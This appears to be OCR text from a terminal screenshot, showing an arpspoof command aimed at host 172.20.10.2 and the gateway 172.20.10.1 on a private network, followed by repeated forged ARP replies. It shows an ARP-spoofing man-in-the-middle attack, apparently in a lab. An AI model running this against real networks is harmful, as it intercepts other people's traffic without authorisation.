 ⌥⌘1 ~ (-zsh) ⌘1 ~ (ssh) ⌘2 arpspoof (ssh) ⌘3
17% 11 GB 2.0 kB↓ 5.1 kB↑ 100%
❯ sudo arpspoof -i enp0s5 -t 172.20.10.2 172.20.10.1
0:1c:42:ae:51:ae 88:66:5a:c:9:90 0806 42: arp reply 172.20.10.1 is-at 0:1c:42:ae:51:ae
0:1c:42:ae:51:ae 88:66:5a:c:9:90 0806 42: arp reply 172.20.10.1 is-at 0:1c:42:ae:51:ae
0:1c:42:ae:51:ae 88:66:5a:c:9:90 0806 42: arp reply 172.20.10.1 is-at 0:1c:42:ae:51:ae
0:1c:42:ae:51:ae 88:66:5a:c:9:90 0806 42: arp reply 172.20.10.1 is-at 0:1c:42:ae:51:ae
0:1c:42:ae:51:ae 88:66:5a:c:9:90 0806 42: arp reply 172.20.10.1 is-at 0:1c:42:ae:51:ae
0:1c:42:ae:51:ae 88:66:5a:c:9:90 0806 42: arp reply 172.20.10.1 is-at 0:1c:42:ae:51:ae